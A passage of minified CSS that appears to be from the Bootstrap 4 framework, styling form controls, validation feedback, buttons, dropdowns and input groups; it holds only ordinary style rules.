rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::after,.was-validated .custom-file-input:valid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::after,.was-validated .custom-file-input:invalid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend 